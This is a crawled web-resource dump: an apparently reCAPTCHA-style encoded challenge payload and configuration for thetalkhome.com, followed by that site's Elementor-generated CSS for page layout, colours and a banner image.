PMOOPG4ybMOywpkvwo3DqsK/ZsOrw6TDhhnDg8OoRMKyUMOnw6p1woXCli0lwpbCjcOUw4vDnQLCscOJacOpC3NTYANKUkBrw61nIMOQZMOXwpPClsOdw53CuCXDpsKOUXHCuFPCkMO6wrJSBjc2wqtVw55iw6/DosOyw5zDucOKTsOUNmhEwqgPwr5mwrMQw7DDicOAcBLCr8KsYGXDkm/[base64]/[base64]/CtMKfwqPCp8KIHVrDtgNBc8OYw7bCg2tVIzZ6Y39NS8O8wrJ/BTIjPGVMw5wMw5Ipw7FVDMK2w5w6D8OSwokEwpzDmsOjKXYXHT3CqDwYw5jCscKIEXcCwrtUGMOBw4jCkFjDsycIwocPCcOJOcKLInLDpCXDlsK7wq/DhcKAT0EuRy1Nw40Bwr0cw6jDp8OQJHfCp8Kuw51cGRsqw5Vuw4fCtMO/w5V2O8Ogwp/[base64]/wrU3NMO8wqzDlMOZwrU4IjzCjcKkY8K3Rx3DuHghwofDtxvCvTBQwrTCrMKdWMKXPH7Cj8K1wrEMHMOEw6zDjjU3wqgcDsOkTMOowqPCisKEJsKCwr1eDsO2G8O5EihYw5nDoQfDghbDqinCp1XCuDxBZnMmcld7woLDjMKAwrQtC8KYPcKQwqPDvC/CtMKZwoB2BMKzZwxfwoMhwpsAPcO6eR4mw7QELMKfccOPXDvCikp+dsOfcDvCqSwZP8OcXMK2wotIBcOYXsOeSsOCw48RFhNUSDnCt23Clg3DrE5BMnXDn8KAwo/Di8OWZx3Cli7Cs8Olwq/DojbChsKIw4pVRlzDhUsxKEXCrsKKa2J1w73CtsKAUGRGdMKCeEfDpMKOQkXDtMKKw7F4cFZZDcKTOsKjDhtDL1jDkljCvz42w6/DnsKSwqFoTgTCmXRvFsKLw6LClyrDpVrCusKFNMKKwpwYJsKFEl5swrNOLsOHCR1cwpXDkVcpWERIw6zCpGodwp0dw4EdZxgmD8K4w7dNw45wX8KPw6sdOsKxB8KhOirDicOSbStcwrrCocOFTVwGCTfCqsOlw7xYVgJ/wohNwqPDnMKLKMObw48WwpbDkALDqcO0wpTDt8OgB8KbUsOuwp/DgsOnScOmN8KCwqzCmSXCt0zChXd/PwPDpsOZwpHDsDrCo8OXwopFw6DClElew6PDtBQdIMK7fGfDh2/DuRjDvhbCvsKlw7EeY8KqWsOnC8KINsOLwprCh8Kew51Yw5pZw5F9FEHDv2nCnMKjeMOHwoMkw6nDu17DocOtLk8HGMOkNMOjJU3CosOjJDodHsKhwp5cOE/DhltnwowYeMKKICl0woXDrwzDuMO/wo41M8OTwqTDj2wIw5kPSMK7JjTCpnfDol8jSw7ClcO0w53DmmMbbURNJMOWwr92wqwZw5DCtU41P1zChyHCrMONXCjDkcKwwqEUwpJSwoAWwqFTVsKzQURmWMOBwoLCsmwtw4HDr8OZwrFze8KMJ8OOw5w+wprCiCzCl8KowoDCmcOWwqohw6/DtsK8YUd1w5DCh8Kuw74ZecOpYwQ2w4Uhb0rDjsOtw49dAcK+ej1xw77Co3VSQ2x9HsOqwobDrEdiwrwoOcKVH8OjwrTDi2LDkSbCvMOKCcK2UgTDo8KvwpLCpVUXwrB4w4MkAsKMwrM/Uh3CmUk5WiQTY8KEwqTCix5qTgc8wpfCq8KCfcOFwoDCp1nDtlrCt8OkwpUmSx9Hw7QqOsKiMMOkw7zDg3QULsKYwrNIZcOmwoDDrD/DjWzCmXBcasK0w6MTwoxFwppFcB3CnsK+VT0BHsKGTkp5wqUlOF/[base64]/ClMKETlp7wrjCrsKpw78cTyPDqsO3w5HCkE1tw4vDqsKzOwFnfMOvDMKrw63DgTPDrsO8wqfCr8O7NsKqXcKdIMOzw4fCpWHDv20ewrPCgkMOCS1tw7oEVmwBwojCtU7DtMKlDMORKMKIXcORw6/[base64]/[base64]/wqPDhALDkRdYf8Osw5PDkUvDpMOEaTLCmgZPwrjDmMKAwoxmwqYtc8OKwqHDq8ObF0pSbg3CsCIqwpwCwqpmHMKSwpPDhMO2w6caw5cDRio5cEDCg8KXAwXDjcONacKEexvCqsK9w6vDr8O2G8OBw4IEYi4/wq/Du8OefQPCocO2w7DDncO2wpQ2LMKUXmgACWFqJsOudcKdacO7VBLCuhbDgMOEw4VeAwHDuMOGwpHDlwNbE8OtwqFWwqhpw64AwqXCs1kMaxfDu2bDjsKfa8OSwoVwworDnMOYwqPDksOSLXJkXXfDsFg/[base64]/Cmlk4w4dTwrHDncOlw5bCq3nCncK2PcO7wpPCvsKzXgnDvsK4wojCuzDCnFklw7LDpgEhw5loRx/DkMKZwpfDrHTCkC/CssKKwoZnw481w7Q8wolfwprDvxw7DMOtRsK1w6LCoAsgw79zwrEfNMK2wrDClG/CvMKFF8OVRcKgwqPDi2/DjgBnwqjCusOLwoQkwo02wqrCjsODYV3Dmkd+QlPCpBTDnVPCnzAVBVjCrsODDw5Vw5fCtGHDh8KMWMK1DDR9dcO/GMOIw53Cs2LDlcOAHMOzw5vCjcOXw4hgDlvCqsKRw5N6w6vDpcOXO8KrcsKKwpPDu8Ovw4wnOcO3fcK7DsOPwr4NwoRMfUZ7QibCiMK4Vx/[base64]/TAXCrMOTwpRNwq0uw5HClcOtwqUuTcO7wrwbWyTCh8Kqw6M9wpoAScOlwrlkB8KxwrfCg2XDq0zCpcOewoxdJHAqw7lYBcKdbDslwrkXOMKBwqPCjkdBGcKuRMK+eMKKGMOaDinDtnzDpcKudsKJOltkw7BOIz/DgcO2wqsWcMOcKsKHw7jCowTCuz3DnyhnMMK4FMKNwp3DrFjChQY3aWLDqD8hw4dnwrNlw6TCjE/DmcOPDSHDlMONwoF/[base64]/DrMKqw5IDwrDDhjsmwq0GYCRSRVHCmkVpwqLDmMONW8KgEMK7SUDCi8Omw4zDssO/w5x6wqp9IxrCmjLDoQNfwrDCiH0cFzfCrlFYDC0sw7jCisKpw7R0w5HCgMONCsOfE8KCC8KgAGQKwq/Dnj3CoTHDtDLCrlnCvMK6IMOJVy88DUdDN8OGwpBkw4x8bsKlwobDnlcJVxMJw7vCij0PIDDCvwwgwqjCgxI1DcKkcMKFwpHDnVVMwosow4TCrcKkwp7DvzYWwod3w5ltwp3DpThhw5oXJTgOw7IYE8OLw7rDjXgXw6kSJcOHwoXCuMO1w5DCmW5nXnA5PS/CusKQVRLDtRlYX8O9AMOHwosSw4HDl8O0HVZiScKzXMOKQsOMw6wXwq7DisObPcK1DMO0w7xEZRdAw7Mnwr9PWzcMH1LCm8KjaFXDjMOiwpDCszXDhMKOwqPDjzo6fh0vw4/Dk8OvLmccw7RoMScCJxnDljwTwo3CsMO/AUI/Zzcpw6HCvyzCuxrCq8K8w5HDoyZkw6Nxw4A1F8Oow4bDslZgwqw7B2R8w5cDB8OSCT3DjAU/w7s/w73Ci1R5Py5UwowfN8OeBiVaLsKIQ8KwOXJrw6zDnsK3wotUH3LDjRvCvUvDiXtNDC/CgRvCosKaHsOmwoE8bjY9w4AYGCzCgy1TInwWHUI2Ix9JwqFnw5k3w5IqO8KQMsOCTVTCkj5cFwDCkcOqw5bDo8O7wq8nb8OaQB/DrUfDhBQMwrVWX8KvfSN2w5YBwpzDtsOfwrdVaG8Fw541H0jDk8KtBj43eVxoQVMnZ2xzwrNSwrDCqUwRw6IWw6c0wokGw4A9w6gWwoUEw7vDgArCvxlow7jDomRNATwfQHYfwoBjdWNSTU/CrMOJw7jDqUTDn2zDqBLDmXk6K0JsXcOowq/DrhhsYcOJw5t5wpnDpcODw5prwpJmEcOwacK6IynChcK/[base64]/[base64]/w5HCh8K4LxYow6DDjW9GwovDlUVyKXvDqnfCo8ONFV1Cw5zCocOSw7Mbw7PDvXDCrjfCuG7DuiExCRXDkMO2w5BUMcKaMwVLw6oLw7E0wr7DhQwJQMO1w4rDhsKDwpHDqMKkZMK5NMODIcO5bsKmOsKxw7bCj8OzRsOIZylJwo7Ct8KzMsK0WMOnZG/DrhnCncOWwozDg8OPFzFLw47DlMOawr1hw7bDmsOrwpbDo8OEEnnClRbDt0PDpAHCj8KKBTPDimlVA8Opw74TbsO0bsOkwogHwpPDlADDp0NlwrfCicKew7ZUQMKmDycuJsONA0fCvT/DgMOFVR8BLsOcVycYwoJNf2fDuFEIbW/[base64]/CpcKoWcKvFXbCksO5AAVhfydDw4kudMKowrzCl8OZw4FJDsOlIkgqwpnCjQ8JcsK5wo7CrlM8UzE/w5DDoMKAdcOOw5rCmVdwE8KwbGrDgW7Dol40w6EEAcOWb8Krw5TCuiPCnU8zKsKqwqhNMMKiw5XDvsOCw7lvLFwLw4rCgMOxZShUQz/CqT4FacO+XcKpC3pRw47DkwPDv8KmUcONcMK+I8ObZMK5LsK4wqULw49HJCDCkw47ODrDlTPDrVIJwoMVUjdpYWYCOQ7DqsONccORGMKUw4PDvCHCrgvDssOZwo/[base64]/DkCDCl8Orw7Mtwosqwocvw5nCuHUkIMKhUmp/AMK1w5F3EUcWwqXCgw3CqyVOw5TDtmLDn3XDqWd1w7wDwqLDnXt3CHrDjEfDjsKuw61Dw4ByWcKaw7vDnjnDlcKCwo9/w7XDp8O5w7LCsCLDs8Ovw509VsKuTg/[base64]/Di2vDtcKiYV/ClMOEQCoCw4Avw5Vww6AAXcK/UcO3PhvCgcK6EcKceQoDHMOFwpI1w455AcO6a1wfwoPCtkI2WsKRd1nDtVDDjsKzw6zCj1dNecOfOcKAPwTDucOPbi7ChcOzDGzDkMKyGkXCk8KqeCfCpAPChDTCr0nCjkTDoCdywp/[base64]/CpQ3DpMO3w5/ComdXw6k6w75KZMOjwqjDs8O6K8Ohwolyw5NQw5wpZRdlOi/DlEjDu0DDmcOTJsKDP3cUw4JhEcOXURoGw7vDhcKJG2fCrcKVRHseYsOBCMKHKRLDqnMxwptpLnnDmSQvFmvDvsK1EsOEw4nDk1Q3w74Bw54QwprDuD4Hw5rDo8ODw6NjwqLDl8KDw707fcOZwqLDmhJEasKGb8K4B1xNw5RkeQfChcKQQsKZw5A/S8KvBmLDoVHDtsKjwpPCpcKYwrVfFMK0X8KJwqXDmMK6w61Ow7PDpi7Cq8KCwr0OZiEJHjoHwq/[base64]/w4rChsOHDQJAw7fDvE9AYxnCvsO+wpLCiMOEwoTDrMKaw7/DucOVwodLYUXCqcKPE1UPCcO/w6g7wr7DgMObw57CuHjDjsKbw6/Cu8KrwoJdQcOcKCnCjMKQecKqZsODw7PDvTd6wo9Swr4HVsKfER7Dj8KKw4fCg3PDv8KNwo/CtMO2dzwAw6LChcKtwpjDvWBRw6ZyecKUw6FwEsONwogsw6V3aCV5XF/Dkw54Z1lUw7xqwrPDnsKMwrjDmRVjwr5jwocjHn8qwrTDksOXR8O3dMKyUcKMJHcCwqglwo3DlV3DvXrCu0UjesKAwoJOUsKdwpt1wrzDixHDqH8MwoHDkcK2w5jCtcOVEsO/wovDgsKgwr1CSsKeTRopw6fClsOMwrfCvnUCBz9/PcK2IDzCoMKMWgTCjcK0w6HDp8Kzw4bCtsKHbMO+w6TDtcOJb8KvAcOUwowXPAnChmALRMO7w6DDhMKSZMOKR8OQwr8kKGnCvA/DtB9pDDRzWgpyZl0lw6s7wqcSwq3CrMKBKcKDw7DDlFAoMygre8KxXDrDv8KDw4jDv8O8UV/CiMO6DHvDk8KKKjDDuQRGwq/[base64]/wogJRyB3w7clwp8ITHfCiMK9Tll3EUk9wpPCtsOKPAHCgFnDnkg0RMKVVsKewr8Sw73Cm8OBw7/[base64]/CpEpddm1jwojDlFHDv8OiAQXDg8K8RsKVD8KSSWDDlsKBwqbDhsO1KHjCkj/DgVEcwp7CusKFw6HDh8Kawpx1az7CkcKEwrRbE8OEw4HDpS3DrMK+w4TDuUJrRcO0wp4mS8KIw5/Cq3d7CgzDtnYhwqTCg8KTw4xcUhzCiFJhw4PCvy4eNmHCpW91fsOEwp9JN8OdRXt7w7LCtMKIwqTCnsOgwr3DqS/DpMOpwoDDj1fDr8O9wrDCpcKrw5UFEH3DhsOTw6TDpcOmfxoQFDPDs8OlwolHU8OIXsOtw5RAeMKlw79UwpLCpMO1w7/DocKYw5PCrUHDkgXCg0XDjMOeccKzasOKWsOUwpbDu8OvH3jCtm9CwpEHwqo6w5rCk8KDwqddwrLChXQpfFwCwrktw6LDiwXCgG1WwpfCnQtfBV3DoHV3wozClR/Dg8KvY014OsOrw4DDssKkw5oubcKMwrPCpmjCpw/DpQMgw7ApQWQIw7htwoYhw5IBLsKQUmLDlMO9Y1LDvmHCt1nDtcKQWXsqw6HCkcKTXSbDtcKqesK/[base64]/Ct8KfOnzCtsKoP8O5w6TDjDrDgynDrcOATgsQwobCq8OiWH5Iw5pJwpV6GMOqwp8VOsKXwpvCsCzCnwhgQsObw5LDsHxnw5DCs39Yw45Jw7cEw6shdnHDkRXClF/DmsOTOcOoH8Klw5jCuMKDwrxwwqvCvsKgC8O1w7hDwp1wZzMyfT1nwq/CvcKcEwHCpcKHSsOxU8KBBizDo8OuwoTDoX04dD/DqMK0WsOvwqAnTDjDpEp5wq/DnDfCrl3Dn8OUQcOsYVzDnyXCuhDDhcOYw6XCi8OSw4TDjBwswqrDiMKzIMOYw6UJQMK3UMKWw60DKsOJwqEgW8Kpw67DlxUmOBLCs8OQMyxpw6UKw4XCl8KhYMKywqRowrHCiMKFAyQBM8KjX8Otw5/Ct0PClcKvw6TCpcOqA8OZwoHDqcK0FyjCusKMCMOMwoImNwoLNsOLw4heBcOjwpbCtQzDs8KSYw7Cjy/[base64]/DmQ8IHyF7SsKNw6TDn8KgN8OUWcKrb8OUV39FAEs0XMKvwpw2SnnCtsO9woTCvFANw5HCgG9QNMKoTyTDl8K9w4nCo8OHfQQ+GsOKfibChCcKwp/Ch8K3OsOrw47DjS3CoA7Dh0rDjgzCm8OCw7rDncKCw5syw6TDr23DjMKfMBsqw5gbwoLDpsOww7jCtsKBwpA5wobCrcKnMVbDoFHCu2MlNMO/X8KHA0BgbgPDnXxkw5wZw73CqnsEwqBsw410Dk7Du8KjwqvChMOra8O4TMOPSn7CtUvCrkfCusKtHHnCnMKeLDEJwoLCnGTCjsKywoLDgy/Cv3giwrZYb8OEaHVlwoo2JhXCg8K6w7k5w5EzIi3DnHBdwrgwwrDDu23DncKIw5ZcKgPCtDPClMK/A8K/[base64]/wrYxN8KPPMK8FzXDnw17YhQ6w6/CpxYsCBVtfsOzIcKewrgpw4NzXcKuMh3DvkPDsMKjHxXCgSlnBcKcwq7Co2rDmcKMw6R+QiDCicOvwozDv14uwqXDmV/Dn8O9w4HChjrDlnbDlMKDw51dGsOIEsKZwrxgXUDCmhQNasOVw6kew6PDvybDjGXDr8KMwobDlVfDtMK8w6TDhcOSS0J3VsOewrrDrcO7el3DmG/DpcKcWWbCrcK4VcOiworDg07DiMOow4jCjBY6w6YDw6HChMOiwojDtlhdI2nDs1DDmMO1eMKCYVZzECptasKhwqVWw7/CiWwWw4V3wrBIFGArw7wkCw7DhWrDiBB8wpVWw7DCoMO5aMKzEFsswrjCvcOCHgJ4wq4Tw7dzchfDsMOdwoU1QMOiwp/ClDpYPMOkwrPDukBUwqJpEsOCX3bCrmjCtsOkw6N3w6LCh8K1wqPCssKcc2/DjcKRw6gYNsOaw4XDuFAzw40aG0N/[base64]/Cr8KjEChCw6ElfBUlwonCj8OPwp3Dt8OkHGxJwrwgw6s7w57DjXJywppcw6TCvMOvY8O0w6HCkkLDhMKgJ0VVX8KBw4DDmklcX3zDuG/CqnhuwrHDkMOEbyPDvAEpLcO0wr3DunLDksOAwoVpwqRZD1gBNVtPw5fChMKRwoRBH0fDjB/[base64]/wqPCnMOuwqrCoE9gw5fDmcKrw6DDszNrHMObKWk+ABnDiQHCnV7Cr8KjC8OLOjFNBcO/w6QMZ8KqM8K2wpUYAsK9wqTDh8KfwrkIFngDfFIqw4jDvAA1QMKObHvDl8OfQFbDkg/Co8Ouw7Q6w7bDssOlwqcsb8KGw7slw5TCo0LChsOAwo4ZRcOgeiTDqsOgZiZVwoplREHDiMKwwrLDsMOuwq1GUsKOJCkBwroIw7BEwoLDjW4nFMO/wpbDmMOyw7vCl8KzwrPDqic0wpPCjsKbw55/[base64]/SMOpQMK+woFpKyNuacKtdcOtw7rCmlJEAF7DuMOPFBx0U8KnO8KGCBF9ZcKfwqRowrRRGBnDlU5IwoXCpgdQdm1Mw4vDhcO4wrEoBg3Dv8O2wq5iYykLwrgtw5MgeMKIbSnDgsOywq/CkVo4IsO3w7AgwoYlJ8KKOcOMw6l/[base64]/DoHHDpcOYLnzDscOMwo0WdcOiwqbDmXoTw5IUwrXCq8Onw5Qcw6p4OnPDkDh5w5V5wrXDl8OTC0TCgUs5FkPCucODw4cuwr3CvgXDnMKtw53CrsKCPWI/w7Mew7d/QsOFX8KuwpPCqMONwoPDrcOPw64qY1nCgnpKM09Kw79YIcK0w75ZwoBUwpnDpMKQU8KaHyLCnCfDoXzCs8Kqf2BAwonCssOMW1vCoW8ewrLChsKZw73DqQsxwrYnXWnCicO9w51/woJ3wpgZwrLCgXHDjsOuYTrDsGwJFhrDlcOpw6vCpMK3cBFRw4rDqsOVwp9fw4k6w7RBY2fDrUvDnMOTwrvDiMKDw74Mw7fCnU7CnQ5Dw6LCkcKKS2Rkw7U2w5PCvmsgZ8OGY8OHVsOGYsOtw7/[base64]/CgFPDjHVnaQ7Duw9UVh0xwrMew5czRjzDp8OZw5bDscOnEBJpw4lzNMKiw7QJwoIaccKRw5jCmDwSw5hBwozDszBhw7JfwqjDsxLDoV3CiMO/w43CssKzH8OawofDk14kwpZuwqVGw45+d8OKw4oSEE5qVTHDjnrCh8Ocw7zCgwTDpcKQHxnDlcK+w5nCkMOww5LCosKBwq08woEnwrlHextYw7QdwqEjwqPDlj7CqEZsLx1wwp/DtWlzw6zDucOgw5PDuSANO8Kkw5MJw6zCpcOpX8OxHDPCvDjCl3/CsjEJw50dwrHDqyZiTsOxM8KLW8KHw6h3KHsNE0XDrMOJbUo0w4fCsEXCul3Cv8O9W8OLw5wMwoJNwrF9woXCqA/CrS9PSB0fVX3CojbDvz7Dnj52McOkwq81w4nDplzCrcK5wr7DtsKSQFnCv8Kfwpc4wrfCkcKPwponU8Kff8OYwrvCtcObwrR4w600e8KQw6fCpsKBMcK1w7xuI8K+wrUvGhLDrG/DscOZZMKqccOIwrnCiQZcd8OjSMOwwqJjw61Ww6VVw7htL8OHIjbCnVtqw6MaAH1BCljCksKfwpYIW8Ogw6HDusOaw6dbQRtUNcO/w7R3w5xaERsEQWDCmsKGAm3DrcOlw5oeOTXDi8KXwqLCgHDClSnDqMKfYk/[base64]/wpfDrB3DjEJYwpMxckzDg8OPYsKsecO5wrXCssK7w53DgQ/DhEgvw5XDvMOIwp0Ib8KONmvChcKlSGDDkGxLw4pnw6EYQwvDpkdSw47DrcOpwo8EwqI8w7rDvxh2bcK1w4MSwplEw7clej3DlxvDvAEdw7HChsK0wrnChnMdw4JOLFTClg3ClMKFIcKuwqfCmG/Cu8OMwqJwwo8JwroyKg/CoQgdMMO6w4Jdfk/DtsKLwpRyw7U7L8Ksb8KAHSJnwpNjw79iw7EPw618w4Fhwo3DtcOIPcOwXMOEwqI+WMK/d8KlwrVjwovCs8OMw6DDg0vDnsKFeS0xccKYwpHDtcKbEcOjwrHDlTEAw6Adw6pIwoHDmEjDjcOTNcOPYcK9fcOvLsOpM8Omw5TCgnbDisKTw73CnGPCsFLCuR/[base64]/cRLDqh7CsSjDhcKhwpLCijRdwrvCqUTCmDrCp8KfPcOOW8KJwpvDp8ObQMKGw4nCsMKkMsKYw7AWwr8xDsKoFcKPQMOhw5cqQ2DCqMO3w6/[base64]/CsVzCs8KIw7hawo/CncKaw47CjcKxwqgLwq/CkX1Bw6/[base64]/Dq8ODwonChXMCw5TDkzN/w70sM3HCk8Kew4nCgcKJLGYWCDZjw7bDn8OEEnfCoBFpwrDDuHdewp7CqsOaTBLDmgTCklHDnSvDjsK6UcKuwpsDC8KGG8O0w4czcsKbwrZCP8KGw6hfbg3DksK6WMOew5ISwr5hF8K2wqfDu8O3wpfCqMKnXV9VVlsHwoIySlvCmUNgw6vCmmEzKT/DvsK8EgccYyvDnMOwwqxEw4bDpRXCgUjChWLCt8OAWjp7OEZ5EHQsNMKFw5cfcC4Fa8K/ZcKSGMKdw7ADTRNnSiw4woDCgcObBUsSAG/DvMKiw5Bhw6/[base64]/BDoUQsOOwoAMw4BONUQgABI9IcOlwpc2UBYAelPCpcObJcOcworChRjDkcKuZgzCsBDCrUtYdMO0w74Nw63CqcKuwoF0w4BCw6oxEzczcHwKaArCtsOjb8OMQz0/[base64]/CjAjCrnJXwod+NcKifMOaAMKpwpdqw7jDhzwSw7tqw7DCnMKcw6cWw4RzwqjDt8KqTzUOw6h2MsKqT8KresOBHCnDkA8aacOzwpjCgsOBwo04wpAkwoVgwrprwrgYTGDDiRhqQybCncO/w4wjIsOmwq8Lw6nDlC/CuCp7w7bCt8O/wqIAw4oYAMONwpQDLBNJVcK6bxzDqCjClMOEwoFYwoRqwrXDjUXCvA80fU8dA8Omw6LClcO0woJDW3YBw5QBPwfDhHpCanEDw6lFw4gnLsKvP8KQN2HCssK/SMOEAsK3eH3Dh1d3OBsNwrRNwq0sFlohPn8bw6bCt8OfFMOOw5XCkcOsc8Kqw6vChDMbYMKPwrsVw7RxaG7Dp2/CicKUw5jClcKtwr7DnVR2w5/DoUMqw6cjfjtuKsKHMcKTfsOLwqDCpsKnwp3CvMKJDWojw6wXFcK/w7XCmHMnNcOlfcOLAMOjw4/Cq8K3w5HDmnhpa8KqdcO4cUUAw7rCuMOSBsO7VsKbOHgvw6HCuC0nCiMdwo/CpTPDiMKuwpPDm1XCnsOiCiHCrMKAPcKlw6vCmH16BcKJNcOAZMKRGcO5w6LDhWjDpcKsOHpTwrI2BcKTSX8OWcK1F8OlwrfCusK4wpbDg8ORVsOCAAtHw63DkcKsw5wzw4fCoVbCp8ONwqPChW/CoQrDoFoAw7/CkWspw4LCoyzCgzVuwqfDvDXDnMKC\x22],null,[\x22conf\x22,null,\x226Le1wGEpAAAAABt58hBJ8EONuFtwZHAk5boj8s7Z\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZtZDzAxnOyhAZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://thetalkhome.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dgXfT4CkSCbrMJ7cema716jRP4vwD2q2GG2JNRQa+Ro\\u003d\x22,1,0,null,1,1769147311915,0,0,[228,30,18,50],null,[25,90,102,82,58],\x22RC-7VHb6rfLlzRupA\x22,null,null,null,null,null,\x220dAFcWeA6-3YUfOPRmY295ajoZLJjoe948lHb8p8sdKVE_5vzlwm0WHTIz0Cw80u_R98jJQFQtfVkAde96lO9kzEmD2QeuIPzUvA\x22,1769230112206]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://thetalkhome.com/wp-content/uploads/elementor/css/post-200.css?ver=1710494831
body_size: 200
content:
.elementor-200 .elementor-element.elementor-element-d5d8970 > .elementor-container{min-height:600px;}.elementor-200 .elementor-element.elementor-element-d5d8970 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-200 .elementor-element.elementor-element-d5d8970:not(.elementor-motion-effects-element-type-background), .elementor-200 .elementor-element.elementor-element-d5d8970 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://thetalkhome.com/wp-content/uploads/corporate_art_banner.jpg");background-position:center right;background-repeat:no-repeat;background-size:cover;}.elementor-200 .elementor-element.elementor-element-d5d8970{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-200 .elementor-element.elementor-element-d5d8970 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-200 .elementor-element.elementor-element-25b4487.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-200 .elementor-element.elementor-element-25b4487.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-200 .elementor-element.elementor-element-25b4487.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-200 .elementor-element.elementor-element-25b4487:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-200 .elementor-element.elementor-element-25b4487 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#6C6C6C78;}.elementor-200 .elementor-element.elementor-element-25b4487 > .elementor-element-populated, .elementor-200 .elementor-element.elementor-element-25b4487 > .elementor-element-populated > .elementor-background-overlay, .elementor-200 .elementor-element.elementor-element-25b4487 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-200 .elementor-element.elementor-element-25b4487 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-200 .elementor-element.elementor-element-25b4487 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-200 .elementor-element.elementor-element-223bf01{text-align:center;}.elementor-200 .elementor-element.elementor-element-223bf01 .elementor-heading-title{color:#FFFFFF;}.elementor-200 .elementor-element.elementor-element-223bf01 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-200 .elementor-element.elementor-element-9facff4 .widget-image-caption{color:#FFFFFF;background-color:#000000;}.elementor-200 .elementor-element.elementor-element-8eaa289 .widget-image-caption{color:#FFFFFF;background-color:#000000;}.elementor-200 .elementor-element.elementor-element-0d4ec6b .widget-image-caption{color:#FFFFFF;background-color:#000000;}.elementor-200 .elementor-element.elementor-element-21fc87b3:not(.elementor-motion-effects-element-type-background), .elementor-200 .elementor-element.elementor-element-21fc87b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-200 .elementor-element.elementor-element-21fc87b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 15px 0px;}.elementor-200 .elementor-element.elementor-element-21fc87b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-200 .elementor-element.elementor-element-be45559{--spacer-size:30px;}.elementor-200 .elementor-element.elementor-element-46a8df59 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-200 .elementor-element.elementor-element-46a8df59 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-200 .elementor-element.elementor-element-145edfee > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-200 .elementor-element.elementor-element-2abd324 .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-200 .elementor-element.elementor-element-2abd324 .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-200 .elementor-element.elementor-element-2abd324 .elementor-button{font-size:30px;font-weight:600;fill:#000000;color:#000000;background-color:#7C2A2A00;}@media(max-width:1024px) and (min-width:768px){.elementor-200 .elementor-element.elementor-element-1f232983{width:100%;}.elementor-200 .elementor-element.elementor-element-46a8df59{width:100%;}}@media(max-width:1024px){.elementor-200 .elementor-element.elementor-element-21fc87b3{padding:0px 0px 15px 0px;}.elementor-200 .elementor-element.elementor-element-145edfee > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-200 .elementor-element.elementor-element-21fc87b3{padding:0px 0px 15px 0px;}.elementor-200 .elementor-element.elementor-element-1f232983 > .elementor-element-populated{margin:0px 0px -3px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}